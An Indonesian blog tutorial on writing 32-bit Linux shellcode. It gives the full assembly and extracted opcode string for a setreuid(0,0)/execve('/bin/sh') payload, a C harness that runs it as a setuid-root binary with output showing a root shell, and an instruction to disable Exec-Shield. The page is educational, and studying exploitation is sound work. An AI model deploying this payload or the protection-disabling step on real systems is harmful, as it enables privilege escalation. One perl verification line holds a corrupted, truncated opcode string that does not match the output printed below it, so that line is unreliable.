
Seringkali shellcode terlihat dalam source code exploit berbentuk untaian kode-kode hexa. Sebenarnya apa itu shellcode dan apa makna di balik kode-kode hexa itu? Dalam artikel ini saya akan menjelaskan tentang shellcode dan kita juga akan praktek belajar membuat shellcode sendiri.
Shellcode, Exploit dan Vulnerability
Shellcode, exploit dan vulnerability adalah 3 saudara kandung. Semua berawal dari keteledoran sang programmer sehingga programnya mengandung vulnerability yang bisa di-exploit untuk membuat program tersebut menjalankan code apapun yang diinginkan hacker (arbitrary code execution), code ini disebut dengan shellcode.
Dalam kondisi normal, program mengikuti instruksi yang dibuat oleh penciptanya (programmer). Hacker bisa membuat program mengikuti perintahnya dan mengabaikan perintah penciptanya dengan mengexploit vulnerability yang mengakibatkan arbitrary code execution
Kenapa disebut shellcode? Bila hacker bisa membuat program mengeksekusi code apapun yang dia mau, maka code apakah yang dipilihnya? Pilihan terbaik adalah code yang memberikan dia shell sehingga dia bisa memberi perintah lain yang dia mau dengan leluasa. Oleh karena itu code itu disebut shell-code.
Bila diibaratkan misile: exploit adalah misilnya, sedangkan shellcode adalah warhead yang bisa diisi dengan apa saja seperti bahan peledak, nuklir, senjata kimiawi atau senjata biologis terserah keinginan penyerang.
Walaupun umumnya shellcode memberikan shell, shellcode tidak selalu memberikan shell. Attacker bebas menentukan code apa yang akan dieksekusi di komputer korban. Shellcode bisa melakukan apa saja mulai dari menghapus file, memformat hardisk, mengirimkan data, menginstall program baru dsb terserah keinginan attacker.
Arbitrary Code Execution
Arbitrary code execution adalah kondisi dimana attacker dapat menginjeksi sembarang code/instruksi ke dalam suatu proses yang sedang running, kemudian code tersebut dieksekusi. Code yang diinjeksi itu disebut dengan shellcode. Code dalam shellcode adalah dalam bentuk bahasa mesin atau opcode. Biasanya opcode ini tidak dituliskan dalam nilai binary karena akan menjadi sangat panjang, melainkan memakai nilai hexa yang lebih kompak.
Antara Code dan Data
Sebenarnya code adalah data juga yang isinya adalah instruksi yang bisa dieksekusi komputer. Dalam memori, secara internal, data dan code tidak ada bedanya karena keduanya hanyalah untaian simbol 1 dan 0.
Saya beri contoh simple: Apakah nilai 50 hexa atau 01010000 binary di suatu lokasi memori adalah code atau data?
- Bila 50 hexa dianggap sebagai data bertipe karakter, maka itu adalah kode ascii untuk huruf ‘P’.
- Bila 50 hexa dianggap sebagai code, maka itu adalah instruksi PUSH EAX (dalam mode 32 bit) atau PUSH AX (dalam mode 16 bit).
Begitu juga dengan string “ABCD”, bisa dianggap sebagai data maupun code, perhatikan contoh di bawah ini:
1
2
3
4
5
6
7
8
9
10
11
12
| $ perl -e 'print "ABCD"'|xxd
0000000: 4142 4344 ABCD
$ perl -e 'print "ABCD"'|ndisasm -b 16 -
00000000 41 inc cx
00000001 42 inc dx
00000002 43 inc bx
00000003 44 inc sp
$ perl -e 'print "ABCD"'|ndisasm -b 32 -
00000000 41 inc ecx
00000001 42 inc edx
00000002 43 inc ebx
00000003 44 inc esp |
Dalam contoh di atas ABCD secara internal disimpan sebagai 0×41, 0×42, 0×43 dan 0×44, yaitu kode ASCII dari karakter ‘A’,'B’,'C’,'D’ (lihat baris ke-2). Namun data yang sama bisa juga dianggap sebagai code 16 bit atau 32 bit seperti pada baris ke-4 s/d ke-7 untuk code 16 bit dan baris ke-9 s/d ke-12 untuk code 32 bit.
Sekarang pertanyaannya adalah kapan suatu data diperlakukan sebagai data dan kapan diperlakukan sebagai code? Jawabannya adalah ketika suatu data ditunjuk oleh instruction pointer, atau program counter yang biasanya ada pada register EIP (IP pada sistem 16 bit), maka data di lokasi itu adalah code yang akan dieksekusi.
Data apapun yang berada di lokasi memori yang alamatnya disimpan pada EIP akan dianggap sebagai code.
Sebagai demonstrasi, program kecil di bawah ini menunjukkan bahwa sebuah data bisa juga dianggap sebagai code bila ditunjuk oleh EIP.
1
2
3
4
5
6
7
| #include <stdio.h>
char str[] = "ABCHIJK\xc3";
int main(void) {
printf("%s\n",str); // str as argument of printf()
((void (*)(void))str)(); // str()
return 0;
} |
$ gcc codedata.c -o codedata
$ ./codedata
ABCHIJKÃ
Ada yang menarik dari program kecil di atas, yaitu pada variabel str yang berisi string ABCHIJK plus karakter berkode ASCII 0xc3. Pada baris ke-4, variabel str digunakan sebagai argument untuk fungsi printf(), dalam hal ini berarti str dianggap sebagai data. Sedangkan pada baris ke-5, str dipanggil seperti halnya fungsi, dalam hal ini str dianggap sebagai code. Perhatikan bahwa str sejatinya adalah bertipe pointer to char, namun bisa dipanggil seperti fungsi karena telah dicasting ke pointer to function dengan (void (*)(void)).
Dalam contoh di atas kita mengeksekusi code yang ada di variabel str, berarti kita mengeksekusi code yang berada di area data (bukan area code). Kernel sekarang banyak yang menerapkan proteksi sehingga kita tidak bisa mengeksekusi code yang tidak berada di area memori yang khusus untuk code. Dalam lingkungan windows, dikenal sebagai
Data Execution Prevention, dan di Linux juga ada dikenal sebagai
Exec-Shield.
Agar contoh dalam artikel ini bisa bekerja, anda harus mematikan Exec-Shield :
echo “0″ > /proc/sys/kernel/exec-shield
Perhatikan gambar di bawah ini. Gambar tersebut adalah hasil disassemble dengan gdb. Terlihat bahwa str terletak di lokasi 0×8049590. Pada <main+24> ada instruksi CALL yang merupakan pemanggilan fungsi printf() dengan str (0×8049590) sebagai argumen fungsi. Dalam hal ini berarti str dianggap sebagai data bertipe string. Namun pada <main+34> ada instruksi CALL ke lokasi str, hal ini berarti program akan lompat (jump) ke lokasi str dan mengeksekusi instruksi yang ada di lokasi str. Dalam hal ini berarti str dianggap sebagai code. Perhatikan pula bahwa pada str saya menambahkan \xc3 di akhir str karena \xc3 adalah opcode instruksi RET sehingga program akan kembali ke fungsi main dan melanjutkan fungsi main sampai selesai.
 Mulai Membuat Shellcode
Mulai Membuat Shellcode
Sebenarnya isi variable str pada program di atas adalah shellcode, jadi sebenarnya kita sudah berhasil membuat shellcode pertama. Selamat!

Namun shellcode yang kita buat tersebut tidak melakukan sesuatu yang berarti karena isinya hanya INC dan DEC kemudian RET. Namun dari contoh tersebut setidaknya kita sudah memahami bahwa shellcode tidak lain hanyalah string, yaitu kumpulan karakter yang juga merupakan opcode instruksi bahasa mesin.
Sekarang kita akan mulai membuat shellcode yang benar-benar spawn sebuah shell. sebelum membuat coba baca tentang
belajar assembly . Shellcode yang akan kita buat berisi instruksi untuk memanggil system call. Perhatikan source bahasa C di bawah ini yang jika dieksekusi akan spawn shell.
1
2
3
4
5
6
7
| #include <sys/types.h>
#include <unistd.h>
int main(void) {
char* args[] = {"/bin/sh",NULL};
setreuid(0,0);
execve("/bin/sh",args,NULL);
} |
Program di atas hanya memanggil system call setreuid() dan execve(). Shellcode yang akan kita buat juga akan melakukan hal yang sama seperti source di atas, bedanya hanya dibuat dalam assembly.
System Call setreuid()
setreuid() digunakan untuk mengeset userID real dan efektif. System call ini sangat penting sebab program yang memiliki SUID bit, biasanya men-drop root privilege bila sudah tidak dibutuhkan lagi. Oleh karena itu kita harus mengembalikan privilege itu sebelum spawn shell. Deklarasi system call setreuid() adalah:
int setreuid(uid_t ruid, uid_t euid);
ruid = real user id
euid = effective user id
Berdasarkan deklarasi system call tersebut, maka register yang harus diisi sebelum melakukan interrupt adalah:
- EAX: 0×46 atau 70 (Nomor system call dari file unistd.h)
- EBX: 0×0 (Parameter pertama, real uid yaitu 0)
- ECX: 0×0 (Parameter kedua, effective uid yaitu 0)
Potongan assembly di bawah ini adalah instruksi untuk memanggil system call setreuid(0,0).
1
2
3
4
5
6
| ; setreuid(0,0)
xor eax,eax
mov al,0x46 ; EAX = 0x46
xor ebx,ebx ; EBX = 0
xor ecx,ecx ; ECX = 0
int 0x80 |
Execve adalah system call untuk mengeksekusi suatu executable. Semua data, variable, heap, stack dsb milik proses yang memanggil execve akan hilang dan digantikan dengan program yang baru dieksekusi. Namun processID, dan open file handle (termasuk stdout,stdin,stderr) diwariskan ke program yang baru dieksekusi. Deklarasi system call execve adalah seperti di bawah ini:
int execve(const char *filename, char *const argv[],char *const envp[]);
Ada 3 argumen yang diperlukan, namun kita hanya akan memakai 2 argumen. Argumen envp kita isi dengan NULL karena kita tidak membutuhkan variabel environment. Berdasarkan deklarasi system call tersebut, maka register yang harus diisi sebelum memanggil interrupt adalah:
- EAX: 0xb atau 11 (nomor system call)
- EBX: alamat string “/bin/sh”
- ECX: alamat array of string, {“/bin/sh”,NULL}
- EDX: 0 karena envp diisi NULL.
Potongan assembly di bawah ini memanggil system call execve untuk mengeksekusi /bin/sh.
1
2
3
4
5
6
7
8
9
10
11
12
| ; execve("/bin/sh",{"/bin/sh",0x0},0x0)
xor eax,eax
push eax ; push 0x0
push 0x68732f2f ; push "//sh"
push 0x6e69622f ; push "/bin"
mov ebx,esp ; EBX = ESP = "/bin//sh\x0"
push eax ; push 0x0
push ebx ; push "/bin//sh\x0"
mov ecx,esp ; ECX = ESP = {"/bin//sh\x0",0x0}
xor edx,edx ; EDX = 0
mov al, 0xb ; EAX = 0xb
int 0x80 |

EBX harus diisi dengan address string berisi nama file executable yang akan dieksekusi. Kita gunakan stack untuk membuat string “/bin//sh” seperti pada gambar di atas. Dengan cara ini kita akan mendapatkan address string executable filename pada register ESP. Isi ESP ini kemudian disalin ke register EBX. Mungkin ada yang mengira ada kesalahan ketik dalam string tersebut, karena ada double slash sebelum “sh”. Ini bukan kesalahan ketik, namun sengaja agar pada saat push tepat mempush 4 byte (“//sh”), dan kelebihan satu slash tidak jadi masalah.
ECX harus diisi dengan array of string {“/bin//sh”,NULL}. Sekali lagi kita juga memakai stack dan register EBX yang sebelumnya sudah berisi address string “/bin//sh”. Pada gambar di atas pertama kita harus mempush NULL (0×0) ke dalam stack sebagai elemen array index ke-1, kemudian diikuti dengan mempush address string “/bin//sh” dari EBX sebagai elemen array index ke-0. Dengan cara ini ESP akan berisi address array of string {“/bin//sh”,NULL}. Nilai ESP inilah yang disalin ke register ECX.
Shellcode dalam Assembly
Mari kita gabungkan potongan-potongan assembly di atas untuk membentuk shellcode yang utuh seperti pada source code assembly di bawah ini.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| section .text
global _start
_start:
; setreuid(0,0)
xor eax,eax
mov al,0x46 ; EAX = 0x46
xor ebx,ebx ; EBX = 0
xor ecx,ecx ; ECX = 0
int 0x80
; execve("/bin/sh",{"/bin/sh",0x0},0x0)
xor eax,eax
push eax ; push 0x0
push 0x68732f2f ; push "//sh"
push 0x6e69622f ; push "/bin"
mov ebx,esp ; EBX = ESP = "/bin//sh\x0"
push eax ; push 0x0
push ebx ; push "/bin//sh\x0"
mov ecx,esp ; ECX = ESP = {"/bin//sh\x0",0x0}
xor edx,edx ; EDX = 0
mov al, 0xb ; EAX = 0xb
int 0x80 |
Mari kita compile dan link source assembly di atas.
1
2
3
4
5
6
7
8
9
10
| $ nasm -f elf basicshellcode.asm
$ ld -o basicshellcode basicshellcode.o
$ sudo chown root:root basicshellcode;sudo chmod 4755 basicshellcode
Password:
$ ls -l basicshellcode
-rwsr-xr-x 1 root root 623 Dec 3 14:52 basicshellcode
$ ./basicshellcode
sh-3.2# whoami
root
sh-3.2# exit |
Hore berhasil! Sekarang tahap finishing, yaitu mengambil opcode dari program di atas. Kita gunakan objdump untuk ini.
$ objdump -M intel -d -j .text ./basicshellcode
./basicshellcode: file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
8048060: 31 c0 xor eax,eax
8048062: b0 46 mov al,0x46
8048064: 31 db xor ebx,ebx
8048066: 31 c9 xor ecx,ecx
8048068: cd 80 int 0x80
804806a: 31 c0 xor eax,eax
804806c: 50 push eax
804806d: 68 2f 2f 73 68 push 0x68732f2f
8048072: 68 2f 62 69 6e push 0x6e69622f
8048077: 89 e3 mov ebx,esp
8048079: 50 push eax
804807a: 53 push ebx
804807b: 89 e1 mov ecx,esp
804807d: 31 d2 xor edx,edx
804807f: b0 0b mov al,0xb
8048081: cd 80 int 0x80
Dari output objdump di atas, kita hanya perlu mengambil opcode dalam kolom yang ditengah kemudian menggandengnya menjadi sebuah string. Untuk memudahkan mengambil opcode saya membuat script satu baris berikut:
$ objdump -d ./basicshellcode|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"
Mari kita verifikasi sekali lagi dengan perl dan ndisasm.
$ perl -e 'print "\x31\xc0\xb0\x46\x31\xdb\x31\xc9\f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"' |ndisasm -u -
00000000 31C0 xor eax,eax
00000002 B046 mov al,0x46
00000004 31DB xor ebx,ebx
00000006 31C9 xor ecx,ecx
00000008 CD80 int 0x80
0000000A 31C0 xor eax,eax
0000000C 50 push eax
0000000D 682F2F7368 push dword 0x68732f2f
00000012 682F62696E push dword 0x6e69622f
00000017 89E3 mov ebx,esp
00000019 50 push eax
0000001A 53 push ebx
0000001B 89E1 mov ecx,esp
0000001D 31D2 xor edx,edx
0000001F B00B mov al,0xb
00000021 CD80 int 0x80
Hasilnya sama, berarti shellcode tersebut benar. Sekarang kita lanjutkan dengan mengeksekusi shellcode tersebut dengan program C di bawah ini:
1
2
3
4
5
6
7
| char shellcode[] =
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\x31\xc0"
"\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80";
int main() {
((void (*)(void))shellcode)(); // shellcode()
} |
$ gcc shellcode4.c -o shellcode4
$ sudo chown root:root shellcode4; sudo chmod 4755 shellcode4
Password:
$ ls -l ./shellcode4
-rwsr-xr-x 1 root root 4748 Dec 3 16:25 ./shellcode4
$ ./shellcode4
sh-3.2# whoami
root
sh-3.2# exit
Oke, selamat kita telah berhasil membuat shellcode yang menghasilkan shell di local.
Sumber :
http://pe-ha-ka.blogspot.com/








 Berikutnya installer akan menulis perubahan pada harddisk dan akan melakukan instalasi base system
Berikutnya installer akan menulis perubahan pada harddisk dan akan melakukan instalasi base system Mengubah Layar Monitor Menjadi Layar Sentuh
Mengubah Layar Monitor Menjadi Layar Sentuh
 Instalasi phpBB pada localhost
Instalasi phpBB pada localhost
 Deep Freeze
Deep Freeze
 Tutorial Lengkap Mengedit File Flash SWF
Tutorial Lengkap Mengedit File Flash SWF
 Ubuntu 11.04
Ubuntu 11.04
 Menyimpan Gambar ke Database Mysql Menggunakan Visual Basic 6.0
Menyimpan Gambar ke Database Mysql Menggunakan Visual Basic 6.0
 Virus Sality dan Penangannya
Virus Sality dan Penangannya
 Membobol joomla
Membobol joomla
 Setting DHCP Server Ubuntu Linux
Setting DHCP Server Ubuntu Linux
 Decode & Encode Script PHP
Decode & Encode Script PHP